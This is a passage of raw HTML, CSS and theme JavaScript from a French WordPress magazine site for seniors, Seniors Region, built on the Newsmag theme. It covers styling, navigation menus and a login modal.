		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.seniorsregion.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=3.3";
var td_get_template_directory_uri="https:\/\/www.seniorsregion.fr\/wp-content\/themes\/Newsmag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e6edfd;
	background-image:url("https://www.seniorsregion.fr/wp-content/uploads/2017/10/debut_light.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before {
        background-color: E6EDFD;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: E6EDFD;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: E6EDFD !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a {
        color: E6EDFD;
    }

    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
        outline-color: E6EDFD;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: E6EDFD !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user {
        border-color: E6EDFD;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: E6EDFD !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #0066f4;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #07004f !important;
    }

    
    .top-header-menu ul li a {
        color: #d82222;
    }

    
    .td-header-main-menu {
        background-color: #0013a5;
    }

    
    .td-header-border:before {
        background-color: #0a0000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(34,166,214,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #bc1a1a;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0088e2;
        background: -moz-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0088e2), color-stop(100%, #0f8ee2));
        background: -webkit-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: -o-linear-gradient(top, #0088e2 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: linear-gradient(to bottom, #0088e2 0%, #0f8ee2 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0088e2', endColorstr='#0f8ee2', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e8e8e8;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1000c4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #ff3a3a;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #ff3a3a;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #dd3333;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(0,98,226,0.47);
    }

    
    .td_module_5 .td-module-title a {
    	color: #dd1616;
    }
    
    header .td-post-author-name a {
    	color: rgba(34,34,34,0.01);
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #39c6f9;
    }
    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://localhost/seniorsregion/wp-content/uploads/2017/07/topography-300x300.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-repeat: repeat;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: auto;
    }
</style>

<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1635 single-format-standard theme-Newsmag woocommerce-no-js 3eme-salon-des-seniors-a-aubagne white-grid wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-651"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://www.seniorsregion.fr/category/santebienetre/">Santé<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/beaute/">Beauté</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/bienetre/">Bien-Être</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/nutritions/">Nutrition</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/psycho/">Psycho</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/sante/">Santé</a></li>
</ul>
</li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://www.seniorsregion.fr/category/loisirsdetente/">Loisirs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/animaux/">Animaux de compagnie</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/art/">Art et Culture</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/jeux/">Jeux</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/recettes/">Recettes</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/tourisme/">Tourisme et découverte</a></li>
</ul>
</li>
<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-654"><a href="https://www.seniorsregion.fr/category/habitatconfort/">Habitat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/deco/">Décoration</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/environnement/">Environnement</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/jardin/">Jardin</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/maison/">Maison</a></li>
</ul>
</li>
<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-655"><a href="https://www.seniorsregion.fr/category/informatique/">Informatique<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/hightech/">High Tech</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/informa/">Informatique</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/internet/">Internet</a></li>
</ul>
</li>
<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-653"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/">Droit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/argent/">Argent et consommation</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/emploi/">Emploi et retraite</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/immobilier/">Immobilier</a></li>
</ul>
</li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-652"><a href="https://www.seniorsregion.fr/category/actualite/">Actualités</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.seniorsregion.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                vendredi 30 janvier 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-646"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-647"><a href="https://www.seniorsregion.fr/le-magazine/">Le magazine</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-840"><a href="https://www.seniorsregion.fr/abonnement/">S&rsquo;abonner</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-650"><a href="https://www.seniorsregion.fr/contact-annonceur/">Être annonceur</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-648"><a href="https://www.seniorsregion.fr/partenaires/">Partenaires</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-649"><a href="http://www.le-salon-des-seniors.fr">Salon des Seniors</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-665"><a href="https://www.seniorsregion.fr/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>votre nom d'utilisateur</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>votre mot de passe</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Connexion">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Vous avez oublié votre mot de passe ? Demandez de l'aide</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>votre email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.seniorsregion.fr/">
            <img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" alt=""/>
            <span class="td-visual-hidden">Seniors Region</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  "><span class="td-adspot-title">Audition conseil</span><div class="td-visible-desktop"><a href="http://www.auditionconseil.fr"><img src="https://www.seniorsregion.fr/wp-content/uploads/2021/02/banniere_seniors_regions_468x60-1.png"></a></div></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.seniorsregion.fr/">
		<img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/newsmag-footer.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/newsmag-footer.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.seniorsregion.fr/">
		<img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-651"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
